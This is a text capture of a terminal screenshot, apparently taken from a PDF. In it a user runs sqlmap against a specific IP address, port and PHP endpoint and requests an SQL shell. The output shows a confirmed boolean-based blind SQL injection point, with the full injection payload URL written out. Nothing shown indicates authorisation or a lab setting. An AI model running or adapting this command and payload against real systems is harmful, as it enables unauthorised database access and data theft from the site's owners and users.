 tukangsihir@MagicWorld: ~/Downloads... × tukangsihir@MagicWorld: ~/Downloads... × tukangsihir@MagicWorld: ~/Downloads... ×
-bash-4.2$ python sqlmap.py -u "http://104.250.105.109:19008/includes/deltxhasil.php?urut=ptn*&tahapan=1" --dbms mysql --
sql-shell
{1.3.3.56#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 23:02:50 /2019-08-03/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[23:02:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: http://104.250.105.109:19008/includes/deltxhasil.php?urut=(SELECT (CASE WHEN (5756=5756) THEN 0x70746e ELSE
(SELECT 5394 UNION SELECT 9189) END))&tahapan=1